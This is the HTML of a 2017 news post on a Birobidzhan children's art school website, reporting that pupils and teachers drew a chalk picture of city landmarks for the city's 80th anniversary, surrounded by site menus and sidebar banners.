	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-236"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="http://dvpalitra.ru/about/%d0%bf%d0%bb%d0%b0%d0%bd%d1%8b-%d1%83%d0%b2%d1%80/">Планы УВР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="http://dvpalitra.ru/about/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d0%be%d0%b2%d0%be-%d1%85%d0%be%d0%b7%d1%8f%d0%b9%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d0%b4%d0%b5%d1%8f%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3374"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d1%82%d0%b0%d0%bd%d0%b4%d0%b0%d1%80%d1%82/">Профессиональный стандарт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7011"><a href="http://dvpalitra.ru/about/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%82%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b5%d1%81%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%bf%d1%80%d0%b8%d0%b5%d0%bc%d0%b0-%d0%bf%d0%b5%d1%80%d0%b5%d0%b2%d0%be%d0%b4%d0%b0-%d0%be/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="http://dvpalitra.ru/about/%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be-%d1%82%d0%b5%d1%85%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%be%d0%b5-%d0%be%d0%b1%d0%b5%d1%81%d0%bf%d0%b5%d1%87%d0%b5%d0%bd%d0%b8%d0%b5/">Материально-техническое обеспечение и оснащенность образовательного процесса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-235"><a href="http://dvpalitra.ru/about/%d1%81%d1%82%d0%b8%d0%bf%d0%b5%d0%bd%d0%b4%d0%b8%d0%b8-%d0%b8-%d0%b8%d0%bd%d1%8b%d0%b5-%d0%b2%d0%b8%d0%b4%d1%8b-%d0%bc%d0%b0%d1%82%d0%b5%d1%80%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%bf%d0%be/">Стипендии и иные виды материальной поддержки</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4527"><a href="http://dvpalitra.ru/%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%b5-%d1%81%d0%be%d1%82%d1%80%d1%83%d0%b4%d0%bd%d0%b8%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%be/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="http://dvpalitra.ru/%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%bd%d0%b0%d1%8f-%d1%81%d1%80%d0%b5%d0%b4%d0%b0/">Доступная среда</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-223"><a href="http://dvpalitra.ru/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8-%d1%81%d0%be%d0%b1%d1%8b%d1%82%d0%b8%d1%8f/">Новости и события</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-238"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/">Поступающим</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4187"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%b4%d0%be%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%b5%d0%b4%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b/">Дополнительные предпрофессиональные общеобразовательные программы в области изобразительного искусства «Живопись» 5 и 8 лет обучения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4186"><a href="http://dvpalitra.ru/%d0%bf%d0%be%d1%81%d1%82%d1%83%d0%bf%d0%b0%d1%8e%d1%89%d0%b8%d0%bc/%d0%be%d0%b1%d1%89%d0%b5%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%89%d0%b5%d1%80%d0%b0%d0%b7%d0%b2%d0%b8%d0%b2%d0%b0%d1%8e%d1%89%d0%b8/">Общеобразовательные общеразвивающие программы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="http://dvpalitra.ru/%d0%bc%d0%b0%d1%81%d1%82%d0%b5%d1%80-%d0%ba%d0%bb%d0%b0%d1%81%d1%81%d1%8b-%d0%b8-%d1%83%d1%80%d0%be%d0%ba%d0%b8/">Мастер-классы и уроки</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2506"><a href="http://dvpalitra.ru/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%8f/">Информация</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="http://dvpalitra.ru/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b/">Контакты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4316"><a href="http://dvpalitra.ru/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b2%d0%be%d0%bd%d0%ba%d0%be%d0%b2/">Расписание звонков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7380"><a href="http://dvpalitra.ru/%d0%b2%d0%b5%d0%bb%d0%b8%d0%ba%d0%b0%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d0%b0-1941-1945/">Великая Победа 1941-1945</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4343"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d0%ba%d0%be%d1%80%d1%80%d1%83%d0%bf%d1%86%d0%b8%d0%b8/">Противодействие коррупции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4738"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4%d0%b8%d0%ba%d0%b0-%d0%bf%d0%be-%d0%b8%d1%81%d0%ba%d1%83%d1%81%d1%81%d1%82%d0%b2%d1%83/">Периодика по искусству</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5214"><a href="http://dvpalitra.ru/%d0%bf%d1%80%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b5-%d1%82%d0%b5%d1%80%d1%80%d0%be%d1%80%d0%b8%d0%b7%d0%bc%d1%83/">Противодействие терроризму</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6795"><a href="http://dvpalitra.ru/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d0%b0%d1%8f-%d0%b6%d0%b8%d0%b7%d0%bd%d1%8c/">Школьная жизнь</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="http://dvpalitra.ru/%d1%8e%d0%b1%d0%b8%d0%bb%d0%b5%d0%b9-%d1%88%d0%ba%d0%be%d0%bb%d1%8b-50-%d0%bb%d0%b5%d1%82/">Юбилей школы 50 лет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4174"><a href="http://dvpalitra.ru/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%b0%d1%80%d1%85%d0%b8%d0%b2/">Видеоархив</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8277"><a href="http://dvpalitra.ru/%d0%bf%d0%b5%d1%80%d1%81%d0%be%d0%bd%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%81%d0%b0%d0%b9%d1%82%d1%8b-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b5%d0%b9/">Персональные сайты преподавателей</a></li>
 </ul></nav>
	</div>

</div><!-- #main-nav -->

		</div><!-- .boxed-wrapper -->

		<!-- Page Content -->
		<div class="page-content">

			
			
<!-- Page Content -->
<div class="main-content clear-fix boxed-wrapper" data-sidebar-sticky="1">


	
<div class="sidebar-left-wrap">
	<aside class="sidebar-left">
		<div id="block-17" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="http://vk.com/hudogkabir"><img fetchpriority="high" decoding="async" width="824" height="824" src="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png" alt="" class="wp-image-7497" style="width:309px" srcset="http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited.png 824w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-768x768.png 768w, http://dvpalitra.ru/wp-content/uploads/2023/05/qr-ДХШ-4-edited-786x786.png 786w" sizes="(max-width: 824px) 100vw, 824px" /></a></figure>
</div><div id="block-19" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized"><a href="http://t.me/hudogka_bir"><img decoding="async" width="292" height="300" src="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg" alt="" class="wp-image-5610" style="width:291px" srcset="http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-292x300.jpg 292w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-768x789.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал-786x808.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/03/Художка-телеграм-канал.jpg 833w" sizes="(max-width: 292px) 100vw, 292px" /></a></figure>
</div><div id="block-39" class="ashe-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" width="500" height="500" src="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png" alt="Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества" class="wp-image-9170" style="width:247px;height:auto" srcset="http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан.png 500w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-300x300.png 300w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-150x150.png 150w, http://dvpalitra.ru/wp-content/uploads/2024/12/мониторинга-Уровень-удовлетворенности-граждан-75x75.png 75w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption class="wp-element-caption">Оценка удовлетворенности граждан работой государственных и муниципальных учреждений культуры, искусства и народного творчества</figcaption></figure></div></div><div id="media_image-4" class="ashe-widget widget_media_image"><a href="https://www.gosuslugi.ru/" target="_blank" rel="noopener"><img width="200" height="80" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Госуслуги.jpg" class="image wp-image-2485  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="block-23" class="ashe-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="733" height="665" data-id="7668" src="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg" alt="" class="wp-image-7668" srcset="http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1.jpg 733w, http://dvpalitra.ru/wp-content/uploads/2023/09/код-независимой-оценки-1-300x272.jpg 300w" sizes="(max-width: 733px) 100vw, 733px" /><figcaption class="wp-element-caption"><a href="https://bus.gov.ru/qrcode/rate/454574" target="_blank" rel="noreferrer noopener">https://bus.gov.ru/qrcode/rate/454574</a>                                                                             Независимая оценка качества условий оказания услуг </figcaption></figure>
</figure>
</div><div id="block-41" class="ashe-widget widget_block"><a class="wp-block-read-more" href="http://dvpalitra.ru/%d0%b4%d0%b5%d1%82%d1%81%d0%ba%d0%b0%d1%8f-%d1%85%d1%83%d0%b4%d0%be%d0%b6%d0%b5%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%bd%d0%b0%d1%8f-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%bf%d1%80%d0%b8%d0%bd%d1%8f%d0%bb/" target="_self">Читать далее<span class="screen-reader-text">: Детская художественная школа приняла участие в акции «Я рисую город»</span></a></div><div id="media_image-3" class="ashe-widget widget_media_image"><a href="https://grants.culture.ru/" target="_blank" rel="noopener"><img width="300" height="79" src="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png" class="image wp-image-2423  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-300x79.png 300w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-768x202.png 768w, http://dvpalitra.ru/wp-content/uploads/2019/01/banner-190x50-1024x270.png 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="ashe-widget widget_media_image"><a href="http://www.iroski.ru" target="_blank" rel="noopener"><img width="225" height="98" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Роски.jpg" class="image wp-image-2484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div><div id="media_image-8" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Муниципальное образование &#8220;Город Биробиджан&#8221;</h2></div><a href="https://biradm.ru" target="_blank" rel="noopener"><img width="57" height="70" src="http://dvpalitra.ru/wp-content/uploads/2023/05/coat.png" class="image wp-image-7498  attachment-73x90 size-73x90" alt="" style="max-width: 100%; height: auto;" title="Муниципальное образование &quot;Город Биробиджан&quot;" decoding="async" /></a></div><div id="media_image-7" class="ashe-widget widget_media_image"><a href="https://xn--79-kmc.xn--80aafey1amqq.xn--d1acj3b/" target="_blank" rel="noopener"><img width="300" height="159" src="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg" class="image wp-image-2495  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1-300x159.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2019/02/Навигатор-рисунок-1.jpg 579w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-9" class="ashe-widget widget_media_image"><a href="https://komobr-eao.ru/" target="_blank" rel="noopener"><img width="300" height="108" src="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg" class="image wp-image-5439  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-300x108.jpg 300w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-768x276.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1-786x283.jpg 786w, http://dvpalitra.ru/wp-content/uploads/2022/02/Рисунок1.jpg 815w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-12" class="ashe-widget widget_media_image"><div class="widget-title"><h2>Всероссийский новостной реестр</h2></div><a href="https://regioninformburo.ru/" target="_blank" rel="noopener"><img width="167" height="100" src="http://dvpalitra.ru/wp-content/uploads/2020/11/new_reg_logo.png" class="image wp-image-4047  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Всероссийский новостной реестр" decoding="async" /></a></div><div id="block-40" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://художники.рф/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="573" src="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png" alt="https://художники.рф/ " class="wp-image-9565" srcset="http://dvpalitra.ru/wp-content/uploads/2025/04/1-1024x573.png 1024w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-300x168.png 300w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-768x429.png 768w, http://dvpalitra.ru/wp-content/uploads/2025/04/1-1140x637.png 1140w, http://dvpalitra.ru/wp-content/uploads/2025/04/1.png 1193w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-48" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.culture.ru/about"><img decoding="async" width="494" height="119" src="http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ.jpg" alt="" class="wp-image-9727" srcset="http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ.jpg 494w, http://dvpalitra.ru/wp-content/uploads/2025/12/Культура-РФ-300x72.jpg 300w" sizes="(max-width: 494px) 100vw, 494px" /></a></figure>
</div>	</aside>
</div>
	<!-- Main Container -->
	<div class="main-container">

		
<article id="post-990" class="blog-post post-990 post type-post status-publish format-standard hentry category-4">

	



	
	<header class="post-header">

		
				<h1 class="post-title">Детская художественная школа приняла участие в акции «Я рисую город»</h1>
		
				<div class="post-meta clear-fix">

							<span class="post-date">05.05.2017</span>
						
			<span class="meta-sep">/</span>
			
			
		</div>
		
	</header>

	<div class="post-content">

		<p>Детская художественная школа приняла участие в акции «Я рисую город», приуроченной к 80-летию Биробиджана. Преподаватели и дети цветными мелками создали колоритную композицию на площади 23 кв.м., изобразив популярные городские сюжеты – биробиджанскую сопку с телебашней, р. Бира и цветущий город.</p>
<p>Кстати, любой желающий может сделать подарок любимому городу, оставив на площади им. Ленина яркий и неповторимый рисунок. Сюжетом может стать достопримечательность, любимое место для отдыха или всем знакомый городской уголок.</p>
<p><a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5798.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-991" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5798-150x150.jpg" alt="IMG_5798" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5798-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5798-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5802.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-992" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5802-150x150.jpg" alt="IMG_5802" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5802-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5802-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5811.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-993" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5811-150x150.jpg" alt="IMG_5811" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5811-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5811-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5819.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-994" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5819-150x150.jpg" alt="IMG_5819" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5819-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5819-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5827.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-995" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5827-150x150.jpg" alt="IMG_5827" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5827-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5827-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5829.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-996" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5829-150x150.jpg" alt="IMG_5829" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5829-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5829-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5832.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-997" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5832-150x150.jpg" alt="IMG_5832" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5832-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5832-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a> <a href="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5834.jpg"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-998" src="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5834-150x150.jpg" alt="IMG_5834" width="150" height="150" srcset="http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5834-150x150.jpg 150w, http://dvpalitra.ru/wp-content/uploads/2017/05/IMG_5834-160x160.jpg 160w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
	</div>

	<footer class="post-footer">

		
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="http://dvpalitra.ru/%d1%81%d0%b5%d0%bc%d1%8c%d1%8f-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b/" title="Семья Победы" class="single-navigation previous-post">
		<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="http://dvpalitra.ru/%d1%83%d1%87%d0%b0%d1%89%d0%b8%d0%b5%d1%81%d1%8f-%d0%b4%d1%85%d1%88-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d0%b8%d0%bb%d0%b8-%d0%ba%d0%b0%d1%84%d0%b5%d0%b4%d1%80%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81/" title="Учащиеся ДХШ посетили Кафедральный собор Благовещения Пресвятой Богородицы и Епархиальный женский монастырь" class="single-navigation next-post">
		<i class="fa-solid fa-angle-left"></i>
</a>

	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="bvi_widget-5" class="ashe-widget widget_bvi_widget"><div class="widget-title"><h2>ВЕРСИЯ ДЛЯ СЛАБОВИДЯЩИХ</h2></div><a href="#" class="bvi-link-widget bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class=""></path></svg> Версия для слабовидящих</a></div><div id="block-46" class="ashe-widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://gora.foma.su/regionalnyj-proekt/"><img loading="lazy" decoding="async" width="857" height="1024" src="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg" alt="" class="wp-image-9597" srcset="http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-857x1024.jpg 857w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-251x300.jpg 251w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-768x918.jpg 768w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1285x1536.jpg 1285w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003-1140x1362.jpg 1140w, http://dvpalitra.ru/wp-content/uploads/2025/07/IMG-20250731-WA0003.jpg 1338w" sizes="(max-width: 857px) 100vw, 857px" /></a></figure>
</div><div id="block-28" class="ashe-widget widget_block"><p><script src="https://pos.gosuslugi.ru/bin/script.min.js"></script> </p>
<style> #js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWebBold;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Bold.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:RobotoWebRegular;src:url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Roboto/Roboto-Regular.ttf) 